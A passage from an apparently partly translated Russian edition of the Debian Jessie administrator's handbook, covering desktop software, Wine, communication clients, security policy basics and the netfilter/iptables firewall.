привлекались к написанию стандартов и рекомендаций. Это помогло разработчикам
создать приемлемые графические пользовательские интерфейсы. Проект получает
поддержку от крупных ИТ-игроков, таких как Intel, IBM, Oracle, Novell, и, конечно,
различных дистрибутивов Linux. Наконец, при разработке приложений для GNOME
можно использовать многие языки программирования.
Рисунок 13.1. Рабочий стол GNOME
Для администраторов GNOME окажется лучше подготовленным для массового
развертывания. Приложение настраивается через интерфейс GSettings и хранит свои
данные в базе данных DConf. Таким образом настройки могут быть запрошены и
отредактированы используя консольные утилиты gsettings и dconf или через
графический пользовательский интерфейс dconf-editor. Поэтому администратор может
изменить конфигурации пользователей с помощью простого скрипта. Информация
представляющая интерес для администратора,которому поручено управлять рабочими
станциями с GNOME, приведена на сайте:
→ https://help.gnome.org/admin/
13.3.2. KDE
Debian Jessie включает в себя KDE версии 4.14, который может быть установлен
командой apt-get install kde-standard.
KDE, основанный на очень практичном подходе, быстро эволюционировал. Его авторы
получили очень хорошие результаты, что позволило им увеличить пользовательскую
базу. Эти факторы способствовали общему качеству проекта. KDE является зрелым
окружением рабочего стола с широким спектром применения.
Рисунок 13.2. Рабочий стол KDE
После релиза Qt 4.0 исчезли последние лицензионные проблемы с KDE. Эта версия
была выпущена под лицензией GPL, как для Linux так и для Windows (в то время как
версия для Windows ранее была выпущена под несвободной лицензией). Обратите
внимание, что приложения KDE должны быть разработаны с использованием языка С
++.
13.3.3. Xfce и другие
Xfce это простой и легкий графический рабочий стол, который идеально подходит для
компьютеров с ограниченными ресурсами. Он может быть установлен командой apt-get
install xfce4. Как и GNOME, Xfce базируется на инструментарии GTK+, и некоторые их
компоненты являются общими.
В отличие от GNOME и KDE, Xfce не стремится быть масштабным проектом. Помимо
основных компонентов современного рабочего стола (файловый менеджер, менеджер
окон, менеджер сессий, панель для запуска приложений и т.д.), в нем представлены
только несколько конкретных приложений: терминал, календарь (Orage), просмотрщик
изображений, инструмент для прожига CD/DVD, медиаплеер (Parole), регулятор
громкости звука и текстовый редактор (mousepad).
Рисунок 13.3. Рабочий стол Xfce
Другое окружение рабочего стола в Jessie это LXDE, которое ориентировано на
"легковесность". Оно может быть установлено с помощью мета-пакета lxde.
13.4. Электронная почта
13.4.1. Evolution
СООБЩЕСТВО Популярные пакеты
Установка пакета popularity-contest позволяет принять участие в автоматизированном опросе, информирующем
проект Debian о самых популярных пакетах. Сценарий, запускаемый еженедельно через cron, посылает (по HTTP
или по электронной почте) анонимной список установленных пакетов и последнюю дату доступа для файлов, которые
они содержат. Это позволяет выделить среди установленных пакетов те, которые действительно используются.
Эта информация является большим подспорьем для проекта Debian. Она используется, чтобы определить, какие
пакеты должны идти на первых установочных дисках. Данные установки также является важным фактором,
используемым, чтобы решить, следует ли удалить распространяемый пакет с очень небольшим количеством
пользователей. Мы рекомендуем установить popularity-contest и принимать участие в опросе.
Собранные данные публикуются ежедневно.
→ http://popcon.debian.org/
Эти статистические данные могут также помочь выбрать между двумя пакетами, которые в противном случае
казались бы эквивалентными. Выбор более популярного пакета увеличивает вероятность принятия хорошего
решения.
Evolution - почтовый клиент GNOME, он может быть установлен командой apt-get install
evolution. Evolution выходит за рамки простого клиента электронной почты, в нем также
реализованы календарь, адресная книга, список задач, и заметки (примечания в
свободной форме) . Его компонент электронной почты включает в себя мощную систему
индексирования сообщений и позволяет создавать виртуальные каталоги, основанные на
поисковых запросах по всем архивным сообщениям. Другими словами, все сообщения
хранятся так же, но отображаются в виде каталогов, содержащих сообщения, которые
соответствуют ряду критериев отбора.
Рисунок 13.4. Почтовый клиент Evolution
Расширения Evolution позволяют интегрировать его в систему электронной почты
Microsoft Exchange; необходимый пакет - evolution-ews.
13.4.2. KMail
Почтовый клиент KDE может быть установлен командой apt-get install kmail. KMail
обрабатывает только электронную почту, но он входит в программный пакет KDE-PIM
(Персональный Информационный Менеджер ), который включает в себя такие
компоненты как адресная книга, календарь ит.д. KMail имеет все функции, которые
можно ожидать от отличного клиента электронной почты.
Рисунок 13.5. Почтовый клиент KMail
13.4.3. Thunderbird и Icedove
Этот почтовый клиент, входящий в пакет icedove, является частью набора программного
обеспечения Mozilla. Различные наборы локализации доступны в пакетах icedove-l10n-*;
расширение enigmail шифрует и подписывает сообщения (увы, не на всех языках).
Рисунок 13.6. Почтовый клиент Icedove
Thunderbird является одним из лучших почтовых клиентов, и это - большой успех, так же
как Mozilla Firefox.
Строго говоря, Debian Jessie содержит Icedove, а не Thunderbird по юридическим
причинам, которые мы опишем позже КУЛЬТУРА Iceweasel, Firefox и другие; но кроме
их имен (и значков) не существует никаких реальных различий между ними.
13.5. Веб-браузеры
Epiphany - веб-браузер в составе GNOME, использущий движок WebKit, разработанный
Apple для его браузера Safari. Соответствующий пакет - epiphany-browser.
Konqueror, файловый менеджер KDE, ведет себя как веб-браузер. Он использует
специфичный для KDE механизм рендеринга KHTML. KHTML является отличным
движком, о чем свидетельствует тот факт, что WebKit от Apple основан на KHTML.
Konqueror присутствует в пакете konqueror.
Пользователи, которые не удовлетворены ни одним из описанных выше браузеров, могут
использовать Iceweasel. Этот браузер, доступный в пакете iceweasel, использует рендер
Gecko проекта Mozilla поверх тонкого и расширяемого интерфейса.
Рисунок 13.7. Веб-браузер Iceweasel
КУЛЬТУРА Iceweasel, Firefox и другие
Многие пользователи, несомненно, будут удивлены отсутствием Mozilla Firefox в меню Debian Jessie. Нет повода для
паники: пакет iceweasel содержит Iceweasel, который по сути Firefox под другим именем.
Смыслом этого переименования являются правила пользования зарегистрированным товарным знаком, наложенные
Mozilla Foundation на Firefox™: любое программное обеспечение с наименованием Firefox должно использовать
официальный логотип и значки Firefox. Однако, поскольку эти элементы не были выпущены под свободной лицензией,
Debian не может распространять их в ветке main. Вместо перемещения всего браузера в ветку non-free,
сопровождающие пакета решили использовать другое имя.
Команда firefox до сих пор существует в пакете iceweasel , но только для совместимости с инструментами, которые
пытаются использовать ее.
По тем же причинам клиент электронной почты Thunderbird™ по аналогии был переименован в Icedove.
КУЛЬТУРА Mozilla
Netscape Navigator был стандартным браузером, когда интернет пошел в массы, но постепенно он сдал позиции,
когда его обошел Microsoft Internet Explorer. Столкнувшись с этой неудачей, Netscape (компания) решили
"освободить" исходный код, выпустив его под свободной лицензией, чтобы дать ему вторую жизнь. Это было
началом проекта Mozilla. После многих лет развития, результат получился более чем удовлетворительным: проект
Mozilla породил механизм визуализации HTML(так называемый Gecko), который является одним из самых
стандартизованных. Это движок, в частности, используется в браузере Mozilla Firefox, который является одним из
самых успешных браузеров с быстро растущей пользовательской базой.
Последнее, но не менее важное, Debian также содержит веб-браузер Chromium
(доступен в пакете chromium-browser). Этот браузер разрабатывается Google в таком
быстром темпе, что сохранение единой версии на всем жизненном цикле Debian Jessie
вряд ли будет возможно. Его цель, сделать веб-сервисы более привлекательными за счет
оптимизации производительности браузера и повышения безопасности пользователя.
Свободный код, входящий в Chromium, также используется в его проприетарной версии
под названием Google Chrome.
13.6. Разработка
13.6.1. Инструменты GTK+ для GNOME
Anjuta (пакет anjuta) - это среда разработки оптимизированная для создания GTK+
приложений под GNOME. Glade (пакет glade) - это приложение, предназначенное для
создания GTK+ графических интерфейсов для GNOME и сохранения их в XML-файлы.
Эти XML-файлы могут быть загружены разделяемой библиотекой libglade, которая
может динамически воссоздать сохраненные интерфейсы; такая функция может быть
интересна, например, для плагинов, которым требуются диалоги.
В целом Anjuta - это объединение по модульному принципу возможностей, ожидаемых
от интегрированной среды разработки.
13.6.2. Инструменты Qt под KDE
Эквивалентными приложениями для KDE являются KDevelop (в пакете kdevelop) в
качестве среды разработки, и Qt Designer (в пакете qttools5-dev-tools) для
проектирования графических интерфейсов для приложений Qt под KDE.
13.7. Совместная работа
13.7.1. Работа в группах: groupware
Средства совместной разработки, как правило, сравнительно сложны для поддержания,
потому что они объединяют несколько инструментов и есть требования, которые не
всегда легко совместить в контексте комплексного распространения. Таким образом,
существует длинный список groupware-средств, которые когда-то были доступны в
Debian, но были сняты из-за отсутствия сопровождающих или несовместимости с
другим (новым) программным обеспечением в Debian. Так было в случае PHPGroupware,
eGroupware и Kolab.
→ http://www.phpgroupware.org/
→ http://www.egroupware.org/
→ http://www.kolab.org/
Но не всё так плохо. Многие возможности, традиционно предоставляемые “groupware”средствами, все больше и больше интегрируются в «стандартное» программное
обеспечение. Это сокращает потребности в специализированном groupware
программном обеспечении. С другой стороны, это обычно требует специального
сервера. Наиболее интересны Citadel (пакет citadel-suite) и Sogo (пакет sogo), которые
доступны в Debian Jessie.
13.7.2. Совсместная работа с FusionForge
FusionForge - инструмент совместной разработки родственный SourceForge, хостингу
для проектов свободного программного обеспечения (СПО). Они имеют общий подход,
основанный на стандартной модели разработки СПО. Проект сохранил развитие и
после того как код SourceForge стал закрытым. Его первоначальные авторы,VA Software,
решили не выпускать больше бесплатных версий. То же самое произошло с одним из
форков (GForge). Поскольку разные люди и организации участвовали в разработке,
текущая FusionForge также включает в себя функции ориентированные на более
традиционный подход к разработке, а также проекты заинтересованные не только в
разработке ПО.
FusionForge может рассматриваться как объединение нескольких средств, выделенных
для управления, отслеживания и координации проектов. Эти инструменты можно грубо
разделить на три семейства:
общение: веб-форумы, менеджеры списков рассылки, системы объявлений,
позволяющие публиковать новости проекта;
отслеживание: трекеры задач - для контроля прогресса и расписания задач,
трекеры ошибок (или патчей, или пожеланий или любого другого вида «ticket»-ов),
опросы;
обмен: менеджер документации обеспечивающий одну центральную точку для
документов, относящихся к проекту; универсальный файловый менеджер релизов;
выделенный сайт для каждого проекта.
Поскольку FusionForge в значительной степени ориентирован на проекты в области
разработки, он также объединяет множество инструментов для "управления
источниками" или «управления конфигурацией» или «контроля версий» (этот процесс
имеет много названий), таких как CVS, Subversion, Git, Bazaar, Darcs, Mercurial и Arch.
Эти программы хранят историю всех изменений всех отслеживаемых файлов (часто
исходного кода), все изменения проходят через них, и они позволяют объединить
изменения, когда несколько разработчиков работают одновременно на одной частью
проекта.
Большинство из этих инструментов являются доступными, или даже управляемыми
через веб-интерфейс, с детальной системой прав доступа и уведомлением о некоторых
событиях по электронной почте.
13.8. Офисные пакеты
Уже давно в мире свободного программного обеспечения просматривался недостаток
офисных программ. Пользователям требовалась замен инструментам Microsoft Word и
Excel, но они настолько сложны, что разработка альтернатив была затруднительна.
Ситуация изменилась, когда стартовал проект OpenOffice.org (после того как Sun
опубликовала код StarOffice под свободной лицензией). В настоящее время Debian
содержит Libre Office, форк OpenOffice.org. Проекты GNOME и KDE работают над
своими заменами (GNOME Office и Calligra Suite), и дружественная конкуренция
приводит к интересным результатам. Например, таблицы Gnumeric (часть GNOME
Office) даже лучше, чем OpenOffice.org/Libre Office в некоторых областях, особенно по
точности расчетов. В плане обработки текстов OpenOffice.org и Libre Office всё еще
лидируют.
Еще одной важной особенностью для пользователей является возможность импорта
документов Word и Excel, полученных из контактов или найденных в архивах. Хотя все
офисные решения имеют фильтры, которые позволяют работать с этими форматами,
только те, что реализованы в OpenOffice.org и Libre Office, достаточно функциональны
для повседневного использования.
БОЛЕЕ ШИРОКИЙ ВЗГЛЯД Libre Office заменяет OpenOffice.org
Участники OpenOffice.org создали фонд (The Document Foundation) для содействия развитию проекта. Идея
обсуждалась долгое время, но фактическим толчком послужило приобретение Oracle компании Sun. Новый владелец
сделал будущее OpenOffice неопределенным. Так как Oracle отказался присоединиться к фонду, разработчикам
пришлось отказаться от имени OpenOffice.org. В настоящее время продукт известен как Libre Office. После периода
относительного застоя на фронте OpenOffice.org, Oracle решил перенести код и смежные права в Apache Software
Foundation, и сейчас OpenOffice -часть проекта Apache.
Debian включает в себя только Libre Office. Программный пакет OpenOffice публикуемый Apache Software
Foundation в настоящее время не доступен в Debian.
Libre Office и Calligra Suite доступны в Debian в пакетах libreoffice и calligra
соответственно. Больше не существует пакета для GNOME Office (ранее был gnomeoffice). Языковые пакеты для Libre Office распространяются отдельно, прежде всего это
libreoffice - l10n-* и libreoffice-help-*. Некоторые функции, такие как, словари для
проверки орфографии, расстановки переносов, шаблоны и словари синонимов также
идут в отдельных пакетах, таких как myspell-*/hunspell-*, hyphen-* и mythes-*. Обратите
внимание, что Calligra Suite используется для вызова KOffice.
13.9. Эмуляция Windows: Wine
Несмотря на все усилия, упоминаемые ранее, есть еще ряд инструментов, не имеющих
аналогов в Linux, или необходима только их оригинальная версия . В этих случаях
поможет система эмуляции Windows. Наиболее известная среди них – Wine.
→ https://www.winehq.org/
ДОПОЛНЕНИЯ CrossOver Linux
CrossOver, производимый CodeWeavers, представляет собой набор улучшений Wine, который расширяет
возможности эмуляции до такой степени, что они становятся полностью пригодны для Microsoft Office. Некоторые из
усовершенствований периодически объединяются в Wine.
→ http://www.codeweavers.com/products/
Однако следует иметь в виду, что это только один из вариантов, проблема может также
решаться с помощью виртуальной машины или VNC. Оба эти решения, подробно
изложены в АЛЬТЕРНАТИВА Виртуальные машины и АЛЬТЕРНАТИВА Windows Terminal
Server или VNC.
Давайте начнем с напоминания: эмуляция позволяет выполнение программы
(разработанной для целевой системы) в другой хост-системе. Программное обеспечение
эмуляции использует хост-систему, где выполняется приложение, чтобы имитировать
функции требуемые в целевой системе.
Теперь давайте установим необходимые пакеты (ttf-mscorefonts-installer, находится в
секции contrib):
# apt-get install wine ttf-mscorefonts-installer
В 64-битной (amd64) системе, если ваши Windows-приложения являются 32-битными,
вам придется включить multi-arch, чтобы иметь возможность установить wine32 от
архитектуры i386 (см. Раздел 5.4.5, «Поддержка мультиархитектуры»).
The user then needs to run winecfg and configure which (Debian) locations are mapped to which
(Windows) drives. winecfg has some sane defaults and can autodetect some more drives; note
that even if you have a dual-boot system, you should not point the C: drive at where the
Windows partition is mounted in Debian, as Wine is likely to overwrite some of the data on that
partition, making Windows unusable. Other settings can be kept to their default values. To run
Windows programs, you will first need to install them by running their (Windows) installer
under Wine, with a command such as wine .../setup.exe; once the program is installed, you
can run it with wine .../program.exe. The exact location of the program.exe file depends on
where the C: drive is mapped; in many cases, however, simply running wine program will
work, since the program is usually installed in a location where Wine will look for it by itself.
СОВЕТ Обход ошибок winecfg
Иногда при запуске winecfg (который является просто оболочкой) может произойти сбой. Чтобы избежать этого,
попробуйте вручную запустить основную команду: wine64 /usr/lib/x86_64-linux-gnu/wine/wine/winecfg.exe.so или
wine32 /usr/lib/i386-linux-gnu/wine/wine/winecfg.exe.so.
Обратите внимание, что вам не следует полагаться на Wine (или аналогичные решения)
без фактического тестирования конкретного программного обеспечения: только
реальные тесты окончательно определят, является ли эмуляция полностью
функциональной.
АЛЬТЕРНАТИВА Виртуальные машины
Альтернативой эмуляции операционной системы Microsoft является ее запуск в виртуальной машине, которая
полностью эмулирует аппаратную машину. Это позволяет запустить любую операционную систему. Глава 12,
Углублённое администрирование описывает несколько систем виртуализации, особенно Xen и KVM (а также
QEMU, VMWare и Bochs).
АЛЬТЕРНАТИВА Windows Terminal Server или VNC
Еще одна возможность заключается в том, чтобы удаленно запускать приложения Windows на центральном сервере
с Windows Terminal Server и получать доступ к приложениям из машины Linux, используя rdesktop. Это Linux-клиент
для протокола RDP (Remote Desktop Protocol), который Windows NT/2000 Terminal Server использует для
отображения рабочих столов на удаленных машинах.
VNC предоставляет аналогичные возможности и в дополнение работает со многими операционными системами.
Клиенты и серверы Linux VNC описаны в Раздел 9.2, «Remote Login».
13.10. Real-Time Communications software
Debian provides a wide range of Real-Time Communications (RTC) client software. The setup
of RTC servers is discussed in Раздел 11.8, «Real-Time Communication Services». In SIP
terminology, a client application or device is also referred to as a user agent.
Клиентские приложения различаются по функциональности. Некоторые больше
подходят для активных пользователей чатов, другие - владельцам вебкамер. Возможно
потребуется протестировать несколько приложений чтобы понять на сколько они
подходят. В конечно счёте, пользователь может решить что ему нужно больше чем одно
приложение, например, программа для обмена сообщениями с клиентами через XMPP и
IRC-клиент для сотрудничества с некоторыми интернет-сообществами.
Чтобы максимизировать возможности пользователей для общения с остальным миром,
рекомендуется настроить как SIP так и XMPP-клиенты или одного клиента, который
поддерживает оба протокола.
По умолчанию GNOME содержит клиент для коммуникаций Empathy. Empathy
поддерживает оба протокола SIP и XMPP. Он позволяет обмениваться мгновенными
сообщениями (IM), голосовыми и видео данными. В KDE представлен KDE Telepathy клиент, базирующийся на том же Telepathy API, который используется в GNOME
Empathy.
Популярные альтернативы Empathy/Telepathy - это Ekiga, Jitsi, Linphone, Psi и Ring (ранее
известный как SFLphone).
Некоторые приложения позволяют взаимодействовать с мобильными пользователями,
использующими программы наподобие Lumicall на Android.
→ http://lumicall.org
The Real-Time Communications Quick Start Guide has a chapter dedicated to client software.
→ http://rtcquickstart.org/guide/multi/useragents.html
СОВЕТ Обратите внимание на клиенты с поддержкой ICE и TURN
Некоторые RTC-клиенты имеют значительные проблемы с отправкой голоса и видео через брандмауэры и NAT-сети.
Пользователи могут принимать звонки-призраки (их телефон звонит, но они не слышат собеседника) или они могут
быть недоступны вовсе.
Протоколы ICE и TURN были разработаны для решения этих проблем. Использование TURN-сервера с открытым
IP-адресом на каждом сайте и клиентского программного обеспечения с поддержкой ICE и TURN подходит для
этого лучше всего.
Если программное обеспечение клиента предназначено только для обмена мгновенными сообщениями, то поддержка
ICE или TURN не требуется.
Debian Developers operate a community SIP service at rtc.debian.org. The community maintains
a wiki with documentation about setting up many of the client applications packaged in Debian.
The wiki articles and screenshots are a useful resource for anybody setting up a similar service
on their own domain.
→ https://wiki.debian.org/UnifiedCommunications/DebianDevelopers/UserGuide
АЛЬТЕРНАТИВА Чат ретранслируемый в Интернет (IRC)
IRC can also be considered, in addition to SIP and XMPP. IRC is more oriented around the concept of channels, the name of
which starts with a hash sign #. Each channel is usually targeted at a specific topic and any number of people can join a
channel to discuss it (but users can still have one-to-one private conversations if needed). The IRC protocol is older, and does
not allow end-to-end encryption of the messages; it is still possible to encrypt the communications between the users and the
server by tunneling the IRC protocol inside SSL.
IRC clients are a bit more complex, and they usually provide many features that are of limited use in a corporate environment.
For instance, channel “operators” are users endowed with the ability to kick other users from a channel, or even ban them
permanently, when the normal discussion is disrupted.
Поскольку протокол IRC очень старый, доступно множество клиентов для разных групп пользователей, например
XChat и Smuxi (графические клиенты на основе GTK +), Irssi (текстовый режим), ERC (интегрирован в Emacs) и так
далее.
БЕГЛЫЙ ВЗГЛЯД Видеоконференции с Ekiga
Ekiga (ранее GnomeMeeting) - приложение для видеоконференций в Linux. Он стабилен, функционален и очень легок
для использования в локальной сети; настройка сервиса для глобальной сети является гораздо более сложной, из-за
применения брандмауэров без явной поддержки H323 и/или протоколов SIP-телеконференций со всеми их
особенностями.
Если только один клиент Ekiga запущен за брандмауэром, то конфигурация довольно проста, и включает в себя
только проброс нескольких портов для выделенного хоста: TCP-порт 1720 (прослушивание входящих соединений),
TCP-порт 5060 (для SIP), TCP-порты с 30000 по 30010 (для управления открытыми соединениями) и UDP-порты с
5000 по 5100 (для передачи аудио и видео данных и регистрации на H323 прокси).
Сложность особенно возрастает, когда несколько клиентов Ekiga запускаются за брандмауэром. H323-прокси
(например пакета gnugk) должен быть настроен, и его конфигурация не слишком проста.
Глава 14. Безопасность
Информационная система может иметь различный уровень значимости в зависимости
от окружения. В некоторых случаях это является жизненно важным для сохранения
компании. Следовательно, она должна быть защищена от различных видов рисков.
Процесс оценки этих рисков, определение и осуществление защиты в совокупности
известны как 'процесс обеспечения безопасности'.
14.1. Определение политики безопасности
ВНИМАНИЕ Охват текущей главы
Безопасность обширная и очень сложная тема, поэтому мы не можем утверждать, что охватим все в одной главе.
Мы только подчеркнем несколько важных моментов и опишем некоторые инструменты и методы, которые могут
быть полезны в области безопасности. Литература изобилует дополнительным материалом, и целые книги
посвящены этой теме. Хорошим началом будет чтение Linux Server Security Michael D. Bauer (опубликованной
O'Reilly).
Слово "Безопасность" охватывает широкий спектр концепций, инструментов и
процедур, которые применяются повсеместно. Выбор среди них требует точного
представления ваших целей. Безопасность системы начинается с ответа на несколько
вопросов. Бросившись с головой в реализацию произвольных наборов инструментов,
рискуете сфокусироваться на неправильных аспектах безопасности.
Поэтому первоначально нужно наметить цель. Хороший подход, помогающий
определиться с целью начинается с ответов на следующие вопросы:
Что мы пытаемся защитить? Политика безопасности отличается в зависимости от
того, защищаем мы компьютеры или данные. В последнем случае, мы также
должны знать, какие данные.
Что мы пытаемся защитить? Утечка конфиденциальных данных? Случайная
потеря данных? Потеря доходов, вызванные сбоем в работе?
Также, от кого мы пытаемся защититься? Меры безопасности от ошибок обычных
пользователей системы, будут отличатся от защиты от определенной группы
атакующих.
Термин "риск" обычно используется для обозначения совокупности трех факторов: что
защищать, что необходимо предотвращать и кто будет пытаться сделать это.
Моделирование риска требует ответов на эти три вопроса. Из этой модели риска может
быть построена политика безопасности, и политика конкретных действий.
Примечание Частые вопросы
Брюс Шнайер, мировой эксперт в вопросах безопасности (не только компьютерной) пытается противостоять
наиболее важным мифам безопасности с девизом: «Безопасность — это процесс, а не продукт». Защищаемые
активы меняются во времени, поэтому делают возможными угрозы и средства потенциальных злоумышленников.
Даже если первоначально политика безопасности была совершенно разработана и реализована, никто не должен
почивать на лаврах. Риск компонентов развивается, и ответ на этот риск должен развиваться соответственно.
Дополнительные ограничения также стоит принимать во внимание, так как они могут
ограничить диапазон возможных политик безопасности. На сколько далеко мы готовы
зайти чтобы защитить систему? Этот вопрос имеет большое влияние в политике
безопасности при реализации. Ответ слишком часто заключается в объёме денежных
издержек, но другие элементы также должны быть рассмотрены, например, в
количестве неудобства, наложенного на пользователей системы или снижении
производительности.
После того, как риск был смоделирован, можно начать проектировать фактическую
политику безопасности.
NOTE Extreme policies
Есть случаи, когда выбор действий, необходимых для защиты системы, крайне прост.
Для примера, если система включает защиту только подержанные компьютеры, которые используются в течении
дня, отказаться от защиты - будет разумным решением. Стоимость системы низкая. Ценность данных равна нулю,
так как они не хранятся на компьютере. Потенциальный злоумышленник проникая в данную "систему" получит
только громоздкий калькулятор. Стоимость обеспечения безопасности такой системы, вероятно, будет дороже, чем
стоимость нарушения работоспособности.
At the other end of the spectrum, we might want to protect the confidentiality of secret data in the most comprehensive way
possible, trumping any other consideration. In this case, an appropriate response would be the total destruction of these data
(securely erasing the files, shredding of the hard disks to bits, then dissolving these bits in acid, and so on). If there is an
additional requirement that data must be kept in store for future use (although not necessarily readily available), and if cost still
isn't a factor, then a starting point would be storing the data on iridium–platinum alloy plates stored in bomb-proof bunkers
under various mountains in the world, each of which being (of course) both entirely secret and guarded by entire armies…
Хотя эти примеры могут показаться чрезвычайными, тем не менее это единственное адекватное решение для
определенных рисков, поскольку является результатом осмысленного процесса, который принимает во внимание цели
и ограничение по их выполнению. Вместе с мотивированным решением, другая политика безопасности менее
приемлема.
В большинстве случаев информационная система может быть сегментирована на
согласованные и независимые подмножества. Каждая подсистема будет иметь
собственные требования и ограничения и поэтому оценка риска и дизайн политики
безопасности должны быть предприняты по отдельности для каждой. Хороший
принцип - иметь в виду, что короткий и хорошо определённый периметр легче
защитить, чем длинный с неопределёнными границами. Организация сети также
должна иметь соответствующую конструкцию: защищаемые сервисы должны быть
сосредоточены на небольшом количестве машин, и эти машины должны быть доступны
только с помощью минимального количества пунктов пропуска; обеспечение этих
пунктов пропуска будет легче, чем обеспечить безопасность всех защищаемых машин
против внешнего мира. Именно в этот момент польза фильтрации сети (в том числе
брандмауэры) становится очевидной. Эта фильтрация может быть реализована на
специальном оборудовании, но, возможно, более простым и гибким решением является
использование программного брандмауэра, например, как тот, что интегрирован в ядро
Linux.
14.2. Сетевой экран или Фильтрация
пакетов
Вернуться к началу Сетевой экран
Сетевой экран является частью компьютерного оборудования с аппаратным или программным обеспечением,
который фильтрует входящие и исходящие сетевые пакеты (исходящие из/в локальную сеть) и при совпадении
некоторых условий выполняет действия.
Брандмауэр является фильтрующим сетевым шлюзом и влияет только на пакеты,
которые должны пройти через него. Таким образом, безопасность может быть
эффективной только когда путь через брандмауэр является единственным для этих
пакетов.
Отсутствие стандартной конфигурации (и девиз «процесс, не продукт») объясняет
отсутствие решения под ключ. Однако, существуют инструменты, которые делают
проще настройку брандмауэра netfilter с графическим представлением правил
фильтрации. fwbuilder, несомненно, является одним из лучших среди них.
КОНКРЕТНЫЕ СЛУЧАИ Локальный сетевой экран
Брандмауэр может быть предназначен для одной конкретной машины (в отличие от полной сети), в этом случае его
роль заключается в фильтрации или ограничения доступа к некоторым сервисам или возможно для предотвращения
исходящих соединений мошеннического программного обеспечения, которое пользователь может, вольно или
невольно, установить.
Ядро Linux содержит брандмауэрnetfilter. Управлять им можно из пространства
пользователя с помощью команд iptables и ip6tables. Разница между этими двумя
командами состоит в том, что первая работает в сети IPv4, тогда как последняя
предназначена для IPv6. Поскольку оба стека сетевых протоколов, вероятно, будут
использоваться на протяжении многих лет, оба средства нужно будет использовать
параллельно.
14.2.1. Описание Netfilter
Netfilter использует четыре различных таблицы, которые хранят правила, регулирующие
три вида операций над пакетами:
filter касается правил фильтрации (прием, отказ или игнорирование пакета);
NAT касается перевода источника или назначения адресов и портов пакетов;
mangle касается других изменений IP пакетов (включая ToS — Type of Service —
поля и параметры);
raw позволяет производить над пакетами другие изменения вручную прежде чем
они достигнут системы отслеживания соединений.
Каждая таблица содержит списки правил под названием chains (цепочки). Брандмауэр
использует стандартные цепочки для обработки пакетов, основанные на стандартных
условиях. Администратор может создавать другие цепочки, которые будут
использоваться только когда на них ссылается одна из стандартных сетей (прямо или
косвенно).
Таблица фильтров имеет три стандартных цепи:
INPUT: касается пакетов, пунктом назначения которых является брандмауэр;
OUTPUT: касается пакетов, отправляемых брандмауэром;
FORWARD: касается транзитных пакетов, проходящих через брандмауэр (который
не
является ни их источником, ни их пунктом назначения).
Таблица nat также имеет три стандартных цепи:
PREROUTING: для изменения пребывающих пакетов;
POSTROUTING: для изменения отправляемых пакетов, перед отправкой;
OUTPUT: для изменения пакетов, сгенерированных брандмауэром.
Рисунок 14.1. Как называются цепи netfilter
Каждая цепочка является списком правил; каждое правило имеет набор условий и
действий, выполяемых при выполнении условий. При обработке пакета, брандмауэр
проверяет соответствующую цепочку, правила один за другим; когда будут выполнены
условия для одного правила, он «прыгает» (отсюда -j - англ. jumps - параметр в
командах) на указанное действие для продолжения обработки. Наиболее
распространенные варианты поведения стандартизированы и для них существует
предопределённые действия. Срабатывание одного из этих стандартных действий
прерывает обработку цепи, так как судьба пакета уже предрешена (за исключением
исключение упомянутых ниже):
НАЗАД К ОСНОВАМ ICMP
ICMP (Internet Control Message Protocol) is the protocol used to transmit complementary information on communications.
It allows testing network connectivity with the ping command (which sends an ICMP echo request message, which the
recipient is meant to answer with an ICMP echo reply message). It signals a firewall rejecting a packet, indicates an
overflow in a receive buffer, proposes a better route for the next packets in the connection, and so on. This protocol is defined
by several RFC documents; the initial RFC777 and RFC792 were soon completed and extended.
→ http://www.faqs.org/rfcs/rfc777.html
→ http://www.faqs.org/rfcs/rfc792.html
For reference, a receive buffer is a small memory zone storing data between the time it arrives from the network and the time
the kernel handles it. If this zone is full, new data cannot be received, and ICMP signals the problem, so that the emitter can
slow down its transfer rate (which should ideally reach an equilibrium after some time).
Note that although an IPv4 network can work without ICMP, ICMPv6 is strictly required for an IPv6 network, since it
combines several functions that were, in the IPv4 world, spread across ICMPv4, IGMP (Internet Group Membership
Protocol) and ARP (Address Resolution Protocol). ICMPv6 is defined in RFC4443.
→ http://www.faqs.org/rfcs/rfc4443.html
ACCEPT:
REJECT:
allow the packet to go on its way;
reject the packet with an ICMP error packet (the --reject-with type option to
iptables allows selecting the type of error);
DROP: delete (ignore) the packet;
LOG: log (via syslogd) a message with a description of the packet; note that this action does
not interrupt processing, and the execution of the chain continues at the next rule, which is
why logging refused packets requires both a LOG and a REJECT/DROP rule;
ULOG: log a message via ulogd, which can be better adapted and more efficient than syslogd
for handling large numbers of messages; note that this action, like LOG, also returns
processing to the next rule in the calling chain;
chain_name: jump to the given chain and evaluate its rules;
RETURN: interrupt processing of the current chain, and return to the calling chain; in case the
current chain is a standard one, there's no calling chain, so the default action (defined with
the -P option to iptables) is executed instead;
SNAT (only in the nat table): apply Source NAT (extra options describe the exact changes to
apply);
DNAT (only in the nat table): apply Destination NAT (extra options describe the exact
changes to apply);
MASQUERADE (only in the nat table): apply masquerading (a special case of Source NAT);
REDIRECT (only in the nat table): redirect a packet to a given port of the firewall itself; this
can be used to set up a transparent web proxy that works with no configuration on the client
side, since the client thinks it connects to the recipient whereas the communications actually
go through the proxy.
Other actions, particularly those concerning the mangle table, are outside the scope of this text.
The iptables(8) and ip6tables(8) have a comprehensive list.
14.2.2. Syntax of iptables and ip6tables
The iptables and ip6tables commands allow manipulating tables, chains and rules. Their -t
table option indicates which table to operate on (by default, filter).
14.2.2.1. Commands
The -N chain option creates a new chain. The -X chain deletes an empty and unused chain.
The -A chain rule adds a rule at the end of the given chain. The -I chain rule_num rule
option inserts a rule before the rule number rule_num. The -D chain rule_num (or -D chain
rule) option deletes a rule in a chain; the first syntax identifies the rule to be deleted by its
number, while the latter identifies it by its contents. The -F chain option flushes a chain
(deletes all its rules); if no chain is mentioned, all the rules in the table are deleted. The -L
chain option lists the rules in the chain. Finally, the -P chain action option defines the
default action, or “policy”, for a given chain; note that only standard chains can have such a
policy.
14.2.2.2. Rules
Each rule is expressed as conditions -j action action_options. If several conditions are
described in the same rule, then the criterion is the conjunction (logical and) of the conditions,
which is at least as restrictive as each individual condition.
The -p protocol condition matches the protocol field of the IP packet. The most common
values are tcp, udp, icmp, and icmpv6. Prefixing the condition with an exclamation mark
negates the condition, which then becomes a match for “any packets with a different protocol
than the specified one”. This negation mechanism is not specific to the -p option and it can be
applied to all other conditions too.
The -s address or -s network/mask condition matches the source address of the packet.
Correspondingly, -d address or -d network/mask matches the destination address.
The -i interface condition selects packets coming from the given network interface. -o
interface selects packets going out on a specific interface.
